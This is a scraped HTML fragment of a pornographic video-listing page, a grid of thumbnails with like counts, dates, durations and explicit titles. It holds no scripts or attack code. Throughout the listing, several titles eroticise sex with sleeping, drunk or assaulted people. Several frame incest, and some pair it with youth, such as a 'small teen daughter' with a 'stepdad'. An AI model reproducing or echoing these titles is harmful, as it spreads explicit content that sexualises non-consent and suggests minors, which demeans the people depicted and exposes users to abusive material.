                             <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2561</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 13:17</span>
                        </div>
                        <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637919189767/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10536b3b07" src="/thumbs/767/3824942637919189767_0.jpg" alt="Filthy Cunt Nasty Gangbang Double Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 120</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Filthy Cunt Nasty Gangbang Double Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5185932723837258179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="47f822560964c9c3" src="/thumbs/179/5185932723837258179_0.jpg" alt="rough homely oral on camera with a lot of saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 80</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 7:23</span>
                        </div>
                        <p>rough homely oral on camera with a lot of saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638292653555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 29.12.2017</span>
                            <span><i class="la la-clock"></i> 4:07</span>
                        </div>
                        <p>rough sex compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638270488096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="PKF Captured behind enemy lines" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1878</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 18:56</span>
                        </div>
                        <p>PKF Captured behind enemy lines</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1018430697773188784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1245</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 6:53</span>
                        </div>
                        <p>Naughty girlfriend fucked rough and blasted with cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733639960892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99b21293c" src="/thumbs/892/2705852733639960892_0.jpg" alt="Lederarsch Brutal Zerfickt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 5:59</span>
                        </div>
                        <p>Lederarsch Brutal Zerfickt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547569716697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251b62fedd9" src="/thumbs/697/1426482547569716697_0.jpg" alt="Accidental blowjob and hot teen gymnast Everything s Got A Price" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 200</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Accidental blowjob and hot teen gymnast Everything s Got A Price</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4458809325640878059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>Rough anal treatment makes Tiffany squirt a fountain</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482544998777073/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64336</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Sissy cumshot compilation smacks her around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640365775652/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e53f2b24" src="/thumbs/652/3824942640365775652_0.jpg" alt="3 Perv Guys Dominated Blonde Nympho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 866</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>3 Perv Guys Dominated Blonde Nympho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636643321973/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10075f0875" src="/thumbs/973/3824942636643321973_0.jpg" alt="Sleeping blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 706</span>
                            <span><i class="la la-play"></i> 11.08.2020</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>Sleeping blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896472513962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" alt="BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21639</span>
                            <span><i class="la la-play"></i> 28.05.2021</span>
                            <span><i class="la la-clock"></i> 9:10</span>
                        </div>
                        <p>BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637458329554/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 662</span>
                            <span><i class="la la-play"></i> 8.05.2020</span>
                            <span><i class="la la-clock"></i> 21:52</span>
                        </div>
                        <p>BEST OF Sleeeping and drunken Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5056979891120214149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="462e006afe839085" src="/thumbs/149/5056979891120214149_0.jpg" alt="Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640430518240/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e91b0fe0" src="/thumbs/240/3824942640430518240_0.jpg" alt="Psycho guy pretends to be driving instructor to fuck blonde teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 487</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Psycho guy pretends to be driving instructor to fuck blonde teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6691410831871584154/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5cdcaab2efe8279a" src="/thumbs/154/6691410831871584154_0.jpg" alt="Assault Anus Teenager Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Assault Anus Teenager Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640539196794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ef955d7a" src="/thumbs/794/3824942640539196794_0.jpg" alt="Hate Fuck Love Story 1 - PMV by Curva71" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24306</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 11:59</span>
                        </div>
                        <p>Hate Fuck Love Story 1 - PMV by Curva71</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731331386925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" alt="British redhead subslut Lucia Love anally hammered rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1309</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>British redhead subslut Lucia Love anally hammered rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638391009463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106f8aa0b7" src="/thumbs/463/3824942638391009463_0.jpg" alt="You never know what naughty meetings come across Vol. 16" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 592</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>You never know what naughty meetings come across Vol. 16</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731617342822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb922927566" src="/thumbs/822/2705852731617342822_0.jpg" alt="Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638604419940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" alt="Teeny KRASS-Betrunken und AO benutzt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 788</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 7:57</span>
                        </div>
                        <p>Teeny KRASS-Betrunken und AO benutzt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636792397000/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101041bcc8" src="/thumbs/0/3824942636792397000_0.jpg" alt="DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4917171804575627024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="443d4db4374bf710" src="/thumbs/24/4917171804575627024_0.jpg" alt="Russian Teens And Their Sex Play" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1136</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 6:35</span>
                        </div>
                        <p>Russian Teens And Their Sex Play</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640619226260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f45a8494" src="/thumbs/260/3824942640619226260_0.jpg" alt="Rough Gang Bang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37741</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rough Gang Bang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638310415173/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106abcdb45" src="/thumbs/173/3824942638310415173_0.jpg" alt="Non stop orgasm during half an hour" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18770</span>
                            <span><i class="la la-play"></i> 9.03.2020</span>
                            <span><i class="la la-clock"></i> 5:06</span>
                        </div>
                        <p>Non stop orgasm during half an hour</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547374937983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251aa93d77f" src="/thumbs/983/1426482547374937983_0.jpg" alt="Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 13:51</span>
                        </div>
                        <p>Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084191503744969990/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38adf6889f632d06" src="/thumbs/990/4084191503744969990_0.jpg" alt="Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 3.05.2025</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638448277152/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1072f476a0" src="/thumbs/152/3824942638448277152_0.jpg" alt="--dontsayaword-1104-1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 435</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 22:44</span>
                        </div>
                        <p>--dontsayaword-1104-1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3237676241988542349/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2cee89635d72df8d" src="/thumbs/349/3237676241988542349_0.jpg" alt="Large Boobs Romanian MILF Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 22:49</span>
                        </div>
                        <p>Large Boobs Romanian MILF Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2728077501241324531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25dc14088d3973f3" src="/thumbs/531/2728077501241324531_0.jpg" alt="DaddysRozay Snapchat Rough Face Fucking And Rimjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 12.02.2024</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>DaddysRozay Snapchat Rough Face Fucking And Rimjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16612754596919293915/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e68c5c49aa1cb7db" src="/thumbs/915/16612754596919293915_0.jpg" alt="Blonde Babe Riley Steele Dominated by Inked Chap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 6.06.2022</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>Blonde Babe Riley Steele Dominated by Inked Chap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17904181542063433541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f8786e4088cbe745" src="/thumbs/541/17904181542063433541_0.jpg" alt="BBW Joclyn Stone Sucks A Huge Black Boner" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>BBW Joclyn Stone Sucks A Huge Black Boner</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5850688807871279636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Horny MILF Lisa Ann gets ass massaged by big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12423512578132878214/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ac692ede02352386" src="/thumbs/214/12423512578132878214_0.jpg" alt="Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 478</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757373257093028/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 381</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10900395158079668344/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9745fba4bcba0078" src="/thumbs/344/10900395158079668344_0.jpg" alt="Fatty Girlfriend Girl Loves Rough Fuck with her Roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 292</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 10:08</span>
                        </div>
                        <p>Fatty Girlfriend Girl Loves Rough Fuck with her Roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9696789920359491713/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8691eb0e889da881" src="/thumbs/713/9696789920359491713_0.jpg" alt="AllInternal Rough anal sex for sexy Christen before creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 390</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 14:11</span>
                        </div>
                        <p>AllInternal Rough anal sex for sexy Christen before creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/984528770372437836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da9bfb34d33874c" src="/thumbs/836/984528770372437836_0.jpg" alt="SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 586</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639491756041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b126b009" src="/thumbs/41/3824942639491756041_0.jpg" alt="Attention, women of the third age (Full Movies)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 101</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 1:27</span>
                        </div>
                        <p>Attention, women of the third age (Full Movies)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545106083896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2512357e038" src="/thumbs/896/1426482545106083896_0.jpg" alt="Dirty kinky teens first time Melissa Moore Begs For Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 306</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Dirty kinky teens first time Melissa Moore Begs For Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2361173110658961488/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="20c4926f22081050" src="/thumbs/488/2361173110658961488_0.jpg" alt="Teenage anus and bumpy gagging fucking for this super slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 26.12.2024</span>
                            <span><i class="la la-clock"></i> 1:05</span>
                        </div>
                        <p>Teenage anus and bumpy gagging fucking for this super slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17543211894958923868/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f3760245426f205c" src="/thumbs/868/17543211894958923868_0.jpg" alt="Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 110</span>
                            <span><i class="la la-play"></i> 12.01.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11151714378365630631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 681</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6284338568092870258/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="573674a1bf766672" src="/thumbs/258/6284338568092870258_0.jpg" alt="Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 344</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12513988041103027160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="adaa9dd2496eabd8" src="/thumbs/160/12513988041103027160_0.jpg" alt="Chubby European Redhead Throated and Dominated by Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Chubby European Redhead Throated and Dominated by Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9042646646057502734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d7def36efa2880e" src="/thumbs/734/9042646646057502734_0.jpg" alt="Blonde MILF Has A Attractive Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 485</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 25:21</span>
                        </div>
                        <p>Blonde MILF Has A Attractive Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7389606558819155592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="668d2803704ffe88" src="/thumbs/592/7389606558819155592_0.jpg" alt="Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 12.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6302553888080443996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57772b5e6ccaba5c" src="/thumbs/996/6302553888080443996_0.jpg" alt="Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 257</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 7:13</span>
                        </div>
                        <p>Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1141856528506616845/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fd8b0767e18fc0d" src="/thumbs/845/1141856528506616845_0.jpg" alt="Dominican Slut fucked fine by two guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 129</span>
                            <span><i class="la la-play"></i> 21.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Dominican Slut fucked fine by two guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482548148957996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251d8b6732c" src="/thumbs/996/1426482548148957996_0.jpg" alt="Mature rough gangbang xxx Ivy impresses with her fat titties and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 5.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Mature rough gangbang xxx Ivy impresses with her fat titties and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15453796612015050476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d676ea24124aceec" src="/thumbs/476/15453796612015050476_0.jpg" alt="3some group sex CUMSHOT riding DOGGY rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 551</span>
                            <span><i class="la la-play"></i> 27.09.2022</span>
                            <span><i class="la la-clock"></i> 18:57</span>
                        </div>
                        <p>3some group sex CUMSHOT riding DOGGY rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/281655799922535535/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3e8a4752f4fac6f" src="/thumbs/535/281655799922535535_0.jpg" alt="Tight blonde slut rides a massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Tight blonde slut rides a massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9063122549829534269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7dc6adf0ca6c023d" src="/thumbs/269/9063122549829534269_0.jpg" alt="PAWG and BAE Break & Enter to have Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 284</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
